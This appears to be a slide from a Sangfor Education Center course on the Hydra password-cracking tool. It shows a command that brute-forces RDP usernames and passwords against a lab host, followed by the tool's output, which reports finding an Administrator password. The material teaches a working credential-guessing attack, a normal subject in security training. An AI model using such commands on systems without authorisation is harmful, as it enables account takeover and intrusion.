 Hydra的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
Hydra使用实例4——爆破远程桌面服务的用户名和密码
命令：
hydra -L /usr/username.txt -P /usr/password.txt rdp://192.168.40.144
(root💀kali)-[~]
# hydra -L /usr/username.txt -P /usr/password.txt rdp://192.168.40.144
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-19 17:39:31
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the
number of parallel connections and -W 1 or -W 3 to wait between connection to allow th
e server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1326 login tries (l:39/p:34), ~332 tr
ies per task
[DATA] attacking rdp://192.168.40.144:3389/
[STATUS] 1006.00 tries/min, 1006 tries in 00:01h, 320 to do in 00:01h, 4 active
[3389][rdp] host: 192.168.40.144   login: Administrator   password: net
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-19 17:40:50